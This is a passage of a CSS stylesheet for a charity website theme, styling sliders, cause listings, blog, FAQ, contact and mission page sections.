    font-weight: 400;
    font-family: 'Lato', sans-serif;
}
.main-slider .banner-slider p {
    color: #fff;
}
.main-slider .tp-caption .btn.btn-default {
    padding: 10px 27px;
}
.main-slider .btn:hover {
    color: #fff;
}
.main-slider .banner-summary, .main-slider .banner-heading {
    width: 524px;
}
.main-slider .banner-summary {
    width: 453px;
}
.main-slider  .tp-bullets {
    margin-left: -570px !important;
}
main-slider .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
/*
 2.2) Our Causes Section
 ----------------------------------------*/
.our-causes-section {
    padding-bottom: 82px;
    padding-top: 69px;
    text-align:left;
}
.our-causes3 {
    padding-top: 20px
}
.our-causes-section .progress-value-number {
    bottom: -8px
}
.img-thumb:hover {
    cursor: default;
}
.our-causes-section .progress-bar-section {
    padding-left: 60px;
}
.our-causes-section .progress-bar-section {
    position: relative;
    margin-top: 25px
}
.our-causes-section p {
    line-height: 1.7;
    margin-bottom: 0 !important;
}
.our-causes-section .progress {
    margin-bottom: 36px;
}
.progress-bar-section .progress {
    position: static;
    height: 4px;
}
.our-causes-section .donation {
    color: #2d2620;
    font-weight: 700;
}
.our-causes-section .value small.value-color {
    color: #f65c5c;
    margin-bottom: 29px;
}
.our-causes-section .items .btn {
    padding: 8px 13px;
}
.our-causes-section h3 {
    margin-top: 30px ;
    font-weight: 700 !important;
    margin-bottom: 23px !important;
    font-size: 24px !important;
    line-height: 1.3;
}
.our-causes3 h3 {
    font-size: 20px;
}
.our-causes-section .heading-block {
    min-height: 78px;
}
.our-causes-section .heading-block h3 {
    margin-bottom: 10px;
}
.cause-summary .h4 {
    font-size: 20px;
}
.cause-summary .progress {
    margin-bottom: 37px;
}
.cause-summary .one-block .progress {
    margin-bottom: 12px;
}
.our-causes-section .btn {
    margin-top: 33px;
}
/*
 2.3) How To Help Section
 ----------------------------------------*/
.help-section {
    padding-bottom: 82px;
}
.help-section .media, .help-section .media .media {
    margin-top: 0;
}
.media-content {
    border: 1px solid #f2ede9;
    padding: 43px 27px;
    background: #fff;
    overflow: hidden;
}
.how-to-help .media-content {
    position: relative;
}
.help-section p {
    padding-top: 21px
}

/*
 2.4) Video Section
 ----------------------------------------*/
.video-section {
    position: relative;
    text-align: center;
}
.video-section iframe, .video-section embed, .video-section object {
    border: 0 none;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
}
.video-section img {
    width: 100%;
    height: 395px;
}
.help-people .video-section img {
    height: 332px;
}
.video-section .container {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.video-section h2 {
    margin-bottom: 5px;
}
.video-section .play-btn {
    font-size: 69px;
}
/*
 2.5) Latest News Section
 ----------------------------------------*/
.news-section {
    padding-bottom: 77px;
}
.news-section .media {

    margin-top: 0;
}
.news-section .img-thumb  figure {
    overflow: hidden;
}
.news-section .volunteer-reward {
    background: #faf7f4;
    padding: 20px;
    margin-top: 107px;
    text-align: left;
}
.news-section .section-header {
    text-align: left;
}
.news-section .section-header {
    margin: 82px 0 6px !important;
}
.reward-apply {
    padding: 48px 22px 60px 32px;
    border: 1px solid #eae5e0;
    overflow: hidden;
}
.reward-apply .page-header {
    position: relative;
}
.news-section .media h3 {
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 22px;
    font-weight: 700;
}
.news-section .media h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.news-section .volunteer-reward h2 {
    color: #26211d;
    font-size: 28px;
    font-weight: 700;
    margin-top: 40px;
    margin-bottom: 0;
}
.news-section  .reward-apply p {
    margin-bottom: 24px;
}
.news-section .btn {
    padding: 10px 27px;
}
.volunteer-reward .btn {
    margin-top: 34px;
    width: 142px;
    display: block;
}
.get-involved {
    font-size: 38px;
    color: #26211d;
}
.get-involved span {
    display: block;
}
.news-section .user-svg-shape {
    right: 40px;
    top: -3px;
}
.news-section .user-svg-shape svg {
    width: 108px;
    height: 104px;
}
.news-section  .media .btn {
    margin-top: 14px;
    padding: 10px 23px
}
.news-section .items {
    margin-bottom: 62px;
}
.news-section .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
/*
 2.6) Testimonial Section
 ----------------------------------------*/
.donation-holder {
    text-align: center;
    background: #faf7f4;
    padding: 29px 0 139px;
    display:table;
    width: 100%;
}
.donation-holder h2 {
    font-weight: 300;
}
.donation-holder blockquote {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
}
.donation-holder blockquote p {
    font-size: 18px;
    font-weight: 300;
    font-style: italic;
    line-height: 1.7;
}
.fa.quote-mark {
    font-size: 32px;
    margin-right: 6px;
}
.donation-holder blockquote:after {
    position: absolute;
    bottom: -34px;
    left: 27px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 52px 8px 0 13px;
    border-color: #fff transparent transparent;
    transform: rotate(-34deg);
    -webkit-transform: rotate(-34deg);
    -moz-transform: rotate(-34deg);
    -o-transform: rotate(-34deg);
    -ms-transform: rotate(-34deg);
}
.donation-holder blockquote footer {
    font-size: 18px;
    position: absolute;
    bottom: -38px;
    left: 65px;
}

.donation-holder blockquote cite {
    color: rgba(45,38,32,0.77);
    font-size: 12px;
}
/*
 3.) Homepage Second
 ----------------------------------------*/
/*
 3.1) Banner Slider Section
 ----------------------------------------*/

.slider-third .banner-slider h2, .slider-third .btn-default:hover, .help-people .video-section .play-btn, .help-people .video-section h2, .btn-wrapper .btn-default:hover, .slider-third .tp-caption .btn.btn-default:hover {
    color: #ffffff;
}
.slider-third .tp-bullets {
    left: auto !important;
    right: 30px;
    bottom: auto !important;
    top: 50%;
    transform: translateY(-50%)
}
.slider-third .tp-bullets.simplebullets.round .bullet {
    float: none;
    margin-bottom: 8px;
}
.slider-third .banner-slider h2 {
    font-size: 42px;
}
.slider-third .read-more-btn {
    margin-top: 15px;
}
.slider-third .tparrows {
    display: none;
}
/*
 3.2) Our Causes Section
 ----------------------------------------*/
/*.our-causes3 .item-wrapper, .news-section3 .img-thumb{
 padding: 0;
 }*/
.our-causes3 .items {
    width: 99.5%;
    margin: 0 auto;
    background-color: #f2ede9;
}
.our-causes3 .item-content {
    padding: 35px 35px 40px;
}
.our-causes3 h3 {
    margin-top: 0;
}
.our-causes3 .section-header {
    margin-bottom: 48px;
}
.our-causes3 .section-header h2 {
    margin-bottom: 15px;
}
.our-causes3 .section-header h2 strong, .news-section3 .section-header h2 strong {
    border-bottom: none;
}
.our-causes3 .btn {
    margin-top: 15px;
}
/*
 3.3) How To Help Section
 ----------------------------------------*/
.help-people {
    padding: 14px 0 12px;
}
.help-people h2 {
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 22px;
}
.help-people h2 span {
    display: block;
    font-weight: 400;
}
.help-people .message {
    font-style: italic;
    font-weight: 300;
    color: #26211d;
    font-size: 20px;
    margin-bottom: 30px;
    display: block;
}
.help-people h3 {
    margin-bottom: 12px;
    font-size: 24px;
}
.help-people h3 a {
    color: #26211d;
}
.help-people p {
    color: #6b6864;
    line-height: 1.8;
}
.help-people .video-section {
    margin: 50px 0;
}
.control {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.help-block {
    background-color: #faf7f4;
    padding: 35px 35px 40px;
    margin-bottom: 20px;
}
.help-people .help-block h3 {
    margin-bottom: 22px;
    padding-left: 65px;
    position: relative;
}
.help-block h3, .news-section3 .section-header {
    margin-top: 0;
}
.help-block h3 img {
    margin-right: 15px;
    height: 42px;
    margin-top: -13px;
    position: absolute;
    left: 0;
    top: 0;
}
/*
 3.4) Video Section
 ----------------------------------------*/
/*
 3.5) Latest News Section
 ----------------------------------------*/

.news-section3 .media p {
    line-height: 1.8;
}
.news-section3 .date, .news-section3 .posted-in {
    margin-bottom: 6px;
}
.news-section3 .items {
    margin-bottom: 55px;
}
.news-section3 .items:last-child {
    margin-bottom: 0;
}
.news-section3 .media .btn {
    margin-top: 11px;
    padding: 5px 23px;
}
.news-section3 .volunteer-reward h2 {
    margin: 0;
}
.news-section3 .page-header {
    margin: 7px 0 0;
}
.news-section3 .volunteer-reward {
    position: relative;
    margin-top: 65px;
    padding: 20px 29px
}
.news-section3 .reward-apply {
    border: none;
    padding: 0;
}
.get-involved-pic {
    position: absolute;
    right: 0;
    top: 0;
}
.news-section3 .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
.news-section3 .user-svg-shape {
    position: static;
    display: block;
    margin-bottom: 30px;
    margin-left: -10px;
    margin-top: 5px;
}
.news-section3 .svg-shape path {
    fill: #26211d !important;
}
.news-section3 .volunteer-reward p {
    color: rgba(45,38,32,0.66)
}
.news-section3 {
    padding-bottom: 50px;
}
.news-section3 .section-header {
    margin-bottom: 18px;
    padding-bottom: 0;
}
.news-section3 .date {
    margin-right: 28px;
}
.font-icon {
    color: #2d2620;
    margin-right: 5px;
}
/*
 3.6) Testimonial Section
 ----------------------------------------*/
.holders {
    padding: 52px 0 30px;
}
.donation-holder .flex-control-paging li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}
.donation-holder .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
    background: #d1cdca;
}
.holders blockquote:after {
    bottom: -33px;
}
.donation-holder .flex-control-paging a.flex-active {
    background: #4d4641;
}

.testimonial-content {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
    padding: 45px;
    min-height: 0;
    margin-bottom: 60px;
    width: 85%;
    display: inline-block;
}
.holders blockquote {
    padding: 0;
    min-height: 0;
    margin-bottom: 0;
    float: right;
    width: 81%;
    position: static;
    background: none;
}
.holders .flexslider {
    margin-top: 31px;
}
.photo-frame {
    width: 108px;
    height: 129px;
    float: left;
}
/*
 16.) Blog page
 ----------------------------------------*/
/*blog article*/
.content-wrapper article.blog {
    padding-bottom: 41px;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 91px;
    margin-top: 21px;
}
article.blog img {
    display: block;
    margin-bottom: 12px;
}
article.blog h2 {
    margin-bottom: 14px;
    font-weight: 300;
}
article.blog h2 a {
    color: #26211d;
}
article.blog h3 {
    font-weight: 300;
}
article.blog p {
    margin-bottom: 30px;
    line-height: 1.714;
}
article.blog .btn {
    padding: 10px 32px;
}
.blog-details h2 {
    margin-top: 31px
}
.blog-details p {
    margin-bottom: 26px;
}
.blog-details h3 {
    margin-bottom: 15px
}
article.blog ul {
    color: #4b4b4b;
}
article.blog ul li, article.blog ul li a {
    color: #727272 !important;
}

.post-in {
    list-style: none;
    margin-bottom: 21px;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0;
}
.post-in > li {
    display: inline-block;
}
.post-in > li + li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #727272;
}
.blog .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 41.25%;
}
.blog .blog-callout {
    color: #26211d;
    text-align: center;
    border: none;
    padding: 36px 7% 45px;
    background-color: #ddd8c7;
    margin-bottom: 48px;
}
.blog .blog-callout p {
    font-size: 30px;
    font-weight: 300;
    margin-bottom: 8px;
}
.blog .blog-callout footer {
    font-size: 18px;
    font-weight: 400;
    color: #26211d;
}
.blog .blog-callout footer:before {
    content: ' - ';
    display: inline-block;
}
.blog .blog-alert {
    margin-top: -7px;
}
.blog-alert {
    padding: 22px 7% 18px;
    position: relative;
    margin-bottom: 36px;
    background: #ffcc00;
}
.blog-alert a {
    color: #26211d;
}
.blog .embed-link {
    position: absolute;
    right: 0;
    top: 56px;
}
.embed-link {
    display: inline-block;
    width: 56px;
    height: 54px;
    background: #26211d;
    padding: 12px 18px;
}
.blog audio {
    width: 100%;
    margin-top: -6px;
}
.blog:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

.callout {
    border-left: 4px solid #ecc731;
    margin: 0 0 36px;
    padding: 20px 28px;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    background: #efece1;
}
.callout p {
    font-size: 18px;
    line-height: 1.5;
}
.blog img.pull-left {
    margin-right: 40px;
}
.blog img.pull-right {
    margin-left: 40px;
}
.content-wrapper .blog-details {
    padding-bottom: 10px;
    margin-bottom: 70px;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.block-content {
    width: 100%;
    display: inline-block;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.profile-block {
    background: #f2ede9;
    padding: 18px 3.2% 28px;
    margin-bottom: 49px;
}
.comment h4 {
    display: inline-block;
    margin-right: 20px;
    font-size: 16px;
    font-weight: 300;
    text-transform: capitalize;
}
.profile-block .btn-default {
    padding: 8px 18px;
    margin-top: -12px;
}
.comment .media-body {
    padding-top: 12px;
}
.profile-block.media > .pull-left {
    margin-top: 12px;
}
.comment .date {
    margin-bottom: 0;
}
.comment header {
    margin-bottom: 11px;
}
.comment .social-icons {
    float: none;
}
.comment .social-icons a {
    font-size: 14px;
    color: #7f7d77;
}

.comment .social-icons > li:first-child {
    margin-left: 0;
}
.live-comment {
    padding-bottom: 16px;
}
.live-comment h3 {
    margin-bottom: 52px;
    font-weight: 300;
}
.comment-block {
    border-bottom: 1px solid #eeeae4;
    margin-bottom: 43px;
}

.reply-form h3 {
    margin-bottom: 45px;
    font-weight: 300;
}
.reply-form label {
    margin-bottom: 5px;
    color: #727272;
    font-size: 14px;
}
.reply-form .form-group {
    margin-bottom: 27px;
}
.reply-form textarea.form-control {
    height: 139px;
    margin-bottom: 47px;
}
/*flexslider Css*/
.flex-slide {
    position: relative;
}
.article-slider .slides li + li + li+ li {
    display: none;
}
.flex-slide .slides li + li {
    display: none;
}
.flex-slide ul {
    list-style: none;
}
.thumbnail .flex-viewport {
    margin-top: -1px;
}
.flex-slide .flex-control-nav {
    display: none;
}
.flex-slide .flex-direction-nav {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    list-style: none;
    height: 49px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.slider-wrap.flex-slide .flex-direction-nav {
    height: 22px;
}
.flex-slide .flex-direction-nav a {
    font-size: 0;
    width: 49px;
    height: 49px;
    background: rgba(124,114,107,1);
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 0;
    text-align: center;
    color: #fff !important;
}
.flex-slide .flex-direction-nav a:hover {
    background: rgba(124,114,107,0.8);
    color: #fff;
}
.flex-slide .flex-direction-nav .flex-next, .fancybox-nav.fancybox-next {
    right: 22px;
}
.flex-slide .flex-direction-nav .flex-prev, .fancybox-nav.fancybox-prev {
    left: 22px;
}
.flex-slide .flex-direction-nav .flex-next:before, .flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav {

    font-family: FontAwesome;
    font-size: 40px;
    display: inline-block;
    line-height: 49px;
}
.flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav.fancybox-prev:before {
    content: "\f104";
}
.flex-slide .flex-direction-nav .flex-next:before, .fancybox-nav.fancybox-next:before {
    content: "\f105";
}
.fancybox-nav:before {
    font-size: 25px;
    line-height: 30px;
    display: block;
    text-shadow: 0 1px 0 #ffffff;
    color: #26211d;
}
.fancybox-nav {
    font-size: 0;
    width: 30px;
    height: 30px;
    background: #ecc731;
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 50%;
    text-align: center;
    color: #fff;
}

/*
 11.) Causes Home page
 ----------------------------------------*/

.our-story {
    margin-bottom: 41px;
}
.our-story .section-header {
    margin-bottom: 33px;
}
.our-story .section-header h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.spacer-bottom h3 {
    letter-spacing: -0.3px;
    margin-bottom: 25px;
}
.spacer-bottom h3 a {
    color: #26211d;
}
.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story .article-sammury {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
    display: block;
}
.our-story p {
    margin-bottom: 28px;
}
/*our-works*/
.our-works {
    margin-bottom: 107px;
}
.shoping {
    margin-bottom: 0;
}
.our-works .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
}
/*helping-child*/
.helping-child {
    background: url(../img/parallax-banner-02.jpg) center 0 no-repeat;
    background-size: cover;
    padding: 103px 0 127px;
    margin-bottom: 60px;
    background-attachment: fixed;
}
.helping-child .h1 {
    font-size: 40px;
    color: #fff;
    margin-bottom: 29px;
    font-weight: 300;
}
.helping-child .h1 small {
    border-bottom: 0;
}
.helping-child p {
    color: #fff;
    margin-bottom: 46px;
    padding-right: 69px
}
.helping-child .btn-theme {
    color: #ecc731;
}
.helping-child a.btn-default {
    color: #ecc731;
    border-color: #ecc731;
}
.helping-child a.btn-default:hover {
    color: #fff;
}

.helping-child .btn-theme:hover, .helping-child .btn-theme:focus {
    color: #fff;
}
/*our team*/
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 11.) Causes page
 ----------------------------------------*/

.cause-page {
    padding: 50px 0 0;
}
.spacer-bottom {
    margin-bottom: 70px;
}
.article-list .spacer-bottom .h4 {
    padding-bottom: 16px;
}
.sec-breadcrumb {
    max-width: 68%;
    margin: 30px auto;
    border-bottom: 1px solid #e8e5e3;
    border-top: 1px solid #e8e5e3;
    padding: 12px 0;
}
.sec-breadcrumb .breadcrumb {
    margin-bottom: 0;
}
.sec-breadcrumb .breadcrumb a {
    font-size: 16px;
}

/*causes detail*/
.article-list-large figure {
    width: 100%;
    display: block;
    overflow: hidden;
}
.article-list-large .h4 {
    font-size: 30px;
    margin-bottom: 10px;
}

.article-list-large .section-header {
    margin-bottom: 0;
    margin-top: 0;
}
.article-list-large .donate-easy-steps {
    margin-top: 76px;
    margin-bottom: 15px
}

.article-list-large .article-pic img {
    width: 100%;
}
.article-list-large.progressbar .detail-description {
    border: none;
    margin: 0;
    padding: 0;
}
.detail-description .donation-summary {
    font-size: 19px;
    color: #26211d;
    line-height: 1.7;
    padding: 0;
    font-weight: 300;
}
.donation-details {
    width: 100%;
    display: inline-block;
    padding: 0 0 43px;
    border-bottom: 2px solid #f6f3f1;
    margin-bottom: 20px;
}
.date-desc, .palce-name {
    font-size: 16px;
    color: #b2a9a1;
    display: inline-block;
    padding: 0 10px 23px;
}
.palce-name a {
    color: #b2a9a1;
}

.article-list-large .donation {
    color: #26211D;
    display: inline-block;
    float: left;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 0px
}

.detail-description {
    border-top: 1px solid #f6f3f1;
    margin: 20px 0 0;
    padding: 10px 0 0;
}
/*{
 margin-top: 76px;
 }*/
.detail-description p {
    padding: 26px 0 10px;
}
.detail-description .detail-summary {
    font-size: 21px;
    font-weight: 400;
    color: #26211d;
}
.list-trangled {
    padding: 22px 0 32px;
    list-style: none;
}
.list-trangled li {
    padding: 0 0 0 12px;
    margin: 3px 0 0;
    position: relative;
}
.list-trangled li:before {
    content: '\f0da';
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: 0;
}

.step-donation {
    border-top: 2px solid #f6f3f1;
    margin: 56px 0 0;
}
.step-donation h2 {
    font-weight: 300;
}
.step-donation h2 strong {
    border: none;
}
.number-count {
    height: 72px;
    width: 72px;
    background: #ecc731;
    line-height: 72px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    font-size: 30px;
    color: #26211d;
    font-weight: 100;
    margin-bottom: 22px;
}
h4.normal-text {
    font-weight: 400;
}
.sec-step-desc {
    padding: 0 5%;
}
.sec-step-desc h4 {
    margin-bottom: 27px;
    font-size: 18px;
    font-weight: 700;
}
.causes-description .sec-step-desc h4 {
    font-size: 18px;
    font-weight: 300;
}
.causes-details-step h4 {
    font-size: 24px;
}
/*
 13.) Causes Details with sidebar page
 ----------------------------------------*/
.heading-sec {
    border-bottom: 1px solid #f6f3f1;
    margin-bottom: 19px;
}

.step-donation.sec-step-med {
    background: #f9f7f5;
    border: 0px;
    padding: 0px 0 52px;
    display: inline-block;
    width: 100%;
    margin-bottom: 51px;
}
.causes-description .step-donation.sec-step-med {
    padding: 25px 0 52px;
}
.block-title h3 {
    font-size: 22px;
    font-weight: 700;
}
aside.media {
    width: 100%;
}
aside.media h3, .text-widget h3 {
    font-size: 22px;
    font-weight: 700;
    color: #26211d;
    border-bottom: 1px solid #f2ede9;
    padding-bottom: 7px;
    margin-bottom: 10px;
}
.text-widget h3 {
    padding-bottom: 15px;
    margin-bottom: 20px;
}
aside.media h3.space-top {
    margin-top: 0;
    margin-bottom: 0;
}

aside.media a {
    margin: 4px 10px 0 0;
}
aside.media p {
    font-size: 18px;
    font-weight: 300;
    color: #26211d;
    line-height: 1.2
}
aside.media p a {
    color: #26211d;
}
aside.media p a:hover {
    text-decoration: underline;
}
aside.media span {
    font-size: 14px;
    color: #ecc731
}
aside ul {
    overflow: hidden;
    padding: 0;
}
aside ul li {
    list-style: none;
    float: none;
    width: 100%;
    overflow: hidden;
    margin-top: 25px
}
aside.media p.text {
    line-height: 1.6;
    font-weight: 400;
    font-size: 14px;
}

aside ul.archives li {
    margin-top: 10px;
    font-size: 14px;
    line-height: 1.2;
    color: #727272;
    margin-bottom: 15px;
}
aside ul.archives li a {
    color: #727272;
}
aside ul.archives li a:hover {
    text-decoration: underline;
}
aside ul.archives li span {
    color: #727272
}
.left-block, .right-block {
    margin-top: 21px;
}
/*
 18.) contact us page
 ----------------------------------------*/
.contact-form {
    margin-top: 21px;
}
.contact-form h2 {
    margin-bottom: 36px;
    font-weight: 300;
}
.contact-form label {
    margin-bottom: 13px;
}
.contact-form .form-group {
    margin-bottom: 20px;
}
.contact-form textarea {
    height: 92px;
}
.contact-form .btn {
    padding: 10px 29px;
}
.contact-address {
    margin-top: 20px;
}
.contact-address h2 {
    margin-bottom: 37px;
    font-weight: 300;
}
.contact-address address > span {
    margin-bottom: 15px;
}
.contact-address address > span:first-child {
    margin-bottom: 32px;
}
.contact-address address span {
    display: block;
    overflow: hidden;
    color: #727272;
    line-height: 1.8;
}
.contact-address address strong {
    font-weight: 700;
    float: left;
    width: 82px;
    font-size: 16px;
    color: #727272;
    line-height: 1.4;
}
.contact-address a {
    color: #818181;
}
.contact-address a[href^="mailto:"] {
    font-size: 16px;
    line-height: 1.4;
}
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
.contact-form form .wpcf7-not-valid {
    border-color: #ff0000;
}
.contact-form form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
/*
 9.) Faq page
 ----------------------------------------*/

.faq h3 {
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 38px
}
.content-wrapper .faq-header  h2 strong {
    border-bottom-style: solid;
    border-bottom-width: 2px;
}
.content-wrapper .faq-header  h2 {
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .faq-header {
    margin-bottom: 0;
}
.faq .panel-title > a {
    display: block
}
.faq .panel-group .panel + .panel {
    margin-top: 14px;
}
.faq .panel-group .panel-heading + .panel-collapse > .panel-body {
    border: none;
    padding: 48px 18px;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading {
    padding: 0;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading a {
    padding: 13px 60px 14px 28px;
    color: #26211d;
    position: relative;
}
.faq .panel-default > .panel-heading a.collapsed {
    background-position: right top
}
.faq .panel-group .panel {
    border-radius: 0;
    border: none;
    box-shadow: none
}
.faq .panel-group .panel p {
    font-weight: 300;
}
.save-lives.ask-us {
    padding: 68px 0 80px 0;
    background: #faf8f6;
    margin-top: 70px
}
.save-lives.ask-us h2 {
    font-weight: 300;
    margin-bottom: 30px;
}
.faq .panel-heading {
    border-radius: 0;
}
.faq .collape-plus {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    width: 48px;
    height: 100%;
    text-align: center;
}
.collape-plus:before {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
/*
 15.) Portfolio Detail page
 ----------------------------------------*/
.section-header.text-left {
    text-align: left;
}
.section-header.text-left h2 {
    margin-top: 0;
    margin-bottom: 6px;
}
.detail-description .list-unstyled li:before {
    font-size: 7px;
}
.detail-description .list-unstyled {
    margin: 40px 0 50px;
}
.portfolio-details h2 {
    margin-bottom: 0;
}
.portfolio-detail-description .we-help {
    padding-bottom: 0;
}
.portfolio-detail-description .we-help .thumbnail {
    margin-bottom: 0;
}
.portfolio-detail-description .img-thumb:hover {
    cursor: pointer;
}
.content-wrapper .portfolio-details .section-header h2 {
    font-size: 22px;
    font-weight: 700;
}
.portfolio-details .we-help h3 {
    font-weight: 400;
}
.portfolio-details .we-help h3 a {
    color: #26211d;
}
.portfolio-details .we-help h3 a:hover {
    color: #000000;
}
.content-wrapper .portfolio-details .section-header {
    margin-top: 92px;
    margin-bottom: 20px;
}

.portfolio-details .we-help {
    padding-top: 0;
}

/*
 5.) Our Mission page
 ----------------------------------------*/

.content-wrapper {
    padding-top: 40px;
}
.mission-page h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.service-header {
    margin-bottom: 56px;
}
.help-us .section-header {
    margin: 32px 0 49px;
}
/*.process-section {
 padding-bottom:196px;
 }*/
.process-section .section-header {
    margin-bottom: 52px
}
.process-step {
    width: 126px;
    height: 126px;
    background: #ecc731;
    border-radius: 50%;
    font-size: 26px;
    color: #26211d;
    line-height: 126px;
    display: inline-block;
    margin-bottom: 20px;
}
.processes {
    padding: 25px 0 0;
    margin-bottom: 84px;
    background-size: 100% auto;
}
.processes h3 {
    font-weight: 400;
    margin-bottom: 27px;
    font-size: 18px;
}

.process-section .join-today {
    font-size: 18px !important;
    padding: 15px 49px !important;
}
.processes > .col-xs-12 {
    margin-bottom: 30px;
}
/*services*/
.services {
    margin-bottom: 57px;
}
.services .h3 {
    font-size: 24px;
    margin: 30px 0 17px;
    font-weight: 300;
}

.services  .col-sm-4 {
    margin-bottom: 53px;
}
/*save lives*/
.save-lives {
    background: url(../img/save-lives.jpg) center 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
    padding: 72px 0 86px;
}
.save-lives h2 {
    margin-bottom: 20px;
    font-size: 30px;
}
.save-lives h2 strong {
    border: none;
}

.save-lives h2 small {
    border-bottom: 0;
}
.save-lives .page-header {
    margin-bottom: 30px;
    border-bottom: 0;
}
.save-lives .btn-default {
    font-size: 18 px;
    padding: 15px 30px;
    margin: 0 9px;
    min-width: 200px;
    margin-bottom: 10px;
}
.we-help {
    padding-top: 74px;
    padding-bottom: 63px;
}
.we-help.text-center {
    padding-bottom: 0px;
}

.we-help.text-center .thumbnail-last {
    margin-bottom: 0;
}

.we-help h2, .we-help h3 {
    font-weight: 300;
}

.we-help .page-header {
    border-bottom: 0;
    margin-bottom: 52px;
}
.we-help .thumbnail {
    border-radius: 0;
    border: none;
    box-shadow: none;
    padding: 0;
    margin-bottom: 55px;
}
.we-help .thumbnail .h3 {
    font-size: 24px;
    margin-bottom: 22px;
}
.we-help .thumbnail .h3 a {
    color: #26211d;
}
.we-help .thumbnail .h3 a:hover {
    color: #26211d;
}
.gallery {
    padding-top: 10px;
}
.gallery-wrap .img-thumb:hover {
    cursor: pointer;
}
.gallery .flex-slide .flex-direction-nav a {
    width: 25px;
    height: 25px;
    color: #26211d;
    background: rgba(159,156,148,1)
}

.gallery .flex-slide .flex-direction-nav a:hover {
    background: rgba(159,156,148,0.5)
}
.gallery .flex-slide .flex-direction-nav .flex-next:before, .gallery .flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 25px;
}
.gallery .flex-slide .flex-direction-nav {
    height: 22px;
}
.slider-wrap.flex-slide .flex-direction-nav a {
    width: 22px;
    height: 22px;
    color: #fff;
    background: rgba(85,85,85,1)
}
